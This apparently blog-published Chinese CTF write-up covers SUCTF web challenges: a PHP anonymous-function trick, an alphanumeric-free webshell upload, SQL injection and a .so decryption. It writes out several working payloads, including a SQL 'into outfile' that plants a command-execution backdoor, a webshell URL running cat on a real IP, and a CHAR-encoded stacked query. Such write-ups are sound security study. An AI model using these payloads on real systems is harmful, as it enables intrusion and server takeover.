很久以前的比赛了,工作室同学说有docker,就用他的docker复现一下吧
Anonymous
描述:PHP是最好的语言,不是吗?
1 |
|
hitcon2017的baby^master那道题的第二个点,匿名函数名通过多线程预测
1 | GET /?func_name=%00lambda_1 |
 拿到flag
拿到flag
1 | SUCTF{fake_flag_web_a} |
getshell
文件上传题 给了部分源码
1 | if($contents=file_get_contents($_FILES["file"]["tmp_name"])){ |
burp单字符跑黑名单  发现能用的字符很少,所有的字母数字都被ban了,想到p师傅博客里的绕过数字字母的webshell
https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
看到第一个版本
发现能用的字符很少,所有的字母数字都被ban了,想到p师傅博客里的绕过数字字母的webshell
https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
看到第一个版本
1 |
|
但是这里不能有>,<,/ 所以替换一下
1 |
|
shell的密码是1 
MultiSql
描述:刚入坑的小方写了个漏洞信息平台,听说这个平台存在漏洞,你能利用吗? 简单测试,发现id存在注入
1 | http://118.24.125.87:82/user/user.php?id=1 |
整形注入,过滤了一些东西,不过无所谓还是可以注. 进一步测试,发现可以读取文件 写个脚本
1 | import requests |
用止痒同学的shell
理论来说是可以读完文件的,不过这里我就偷懒了 首先简单看一下id,发现前面有人写
1 | <?php `$_GET[x]`;?>'into outfile'/var/www/html/favicon/4.php |
尝试访问4.php 发现可以访问,那么直接去读4.php的代码,发现是个命令执行的文件 那么直接写一个shell 然后看到
1 | http://118.24.125.87:82/favicon/shell.php?cmd=var_dump(`cat%20/var/www/html/index.php`); |
可以开始读文件了,找flag 
预期解
读文件,读到user/user.php,发现mysqli_multi_query()
那么可以用分号隔开执行其他命令 为了绕过引号的限制,使用预编译语句
1 | set @s=concat(CHAR(115),CHAR(101),CHAR(108),CHAR(101),CHAR(99),CHAR(116),CHAR(32),CHAR(39),CHAR(60),CHAR(63),CHAR(112),CHAR(104),CHAR(112),CHAR(32),CHAR(112),CHAR(104),CHAR(112),CHAR(105),CHAR(110),CHAR(102),CHAR(111),CHAR(40),CHAR(41),CHAR(59),CHAR(63),CHAR(62),CHAR(39),CHAR(32),CHAR(105),CHAR(110),CHAR(116),CHAR(111),CHAR(32),CHAR(111),CHAR(117),CHAR(116),CHAR(102),CHAR(105),CHAR(108),CHAR(101),CHAR(32),CHAR(39),CHAR(47),CHAR(118),CHAR(97),CHAR(114),CHAR(47),CHAR(119),CHAR(119),CHAR(119),CHAR(47),CHAR(104),CHAR(116),CHAR(109),CHAR(108),CHAR(47),CHAR(102),CHAR(97),CHAR(118),CHAR(105),CHAR(99),CHAR(111),CHAR(110),CHAR(47),CHAR(49),CHAR(46),CHAR(112),CHAR(104),CHAR(112),CHAR(39),CHAR(59)); |
编码部分即
1 | select '<?php phpinfo();?>' into outfile '/var/www/html/favicon/1.php'; |
然后
非预期解
二次注入 注册的时候假设我们注册123'
1 | $clean_name = waf($_POST['username']); |
这里存进数据库的username就是123'
然后退出登录,再登录进去,登录部分代码
1 |
|
重点关注这里
1 | $_SESSION['user_name'] = $row['DWVS_user_name']; |
这里登录之后,session的值是从数据库取出的值,这里的引号并没有闭合,然后user.php
1 |
|
这里$_SESSION['user_name']直接拼进去,那么就会导致引号被闭合,注入成功.

不过这里还是有坑,username字段长度是60,如果一句话太长是写不进去的  注意到就可以了,比如写个phpinfo
注意到就可以了,比如写个phpinfo 
HateIT
描述:奶茶在一家互联网公司运维,然而,最近出了点问题.... hint:robots.txt 到robots.txt发现一个.so文件,拖ida分析一下,发现是个加密文件,主要部分
1 | int __fastcall zif_suenc_decode(__int64 a1, __int64 a2) |
简单看下 zend_parse_parameters解参数,获得密文地址v8和长度v9 然后从密文第12位之后一次进行加密 解密脚本
1 | suenc_key = [0x49, 0xfa, 0x0, 0xfa, 0x0, 0x23, 0xff, 0x23,\ |
从而获得所有源码 然后这一部分是.so的解密,但是发现没有index.php,但是又一段opcode,所以自己去解咯 自己去解了一下,解了一部分,后面的解不下去了... index.php
1 |
|
发现admin.php里面的命令执行,只需要生产一个admin的token就可以了,不过环境的原因,token总是生成失败,后面懒得写了,gugugu了无数年,把这篇文章发了吧,homework那题有时间再补吧..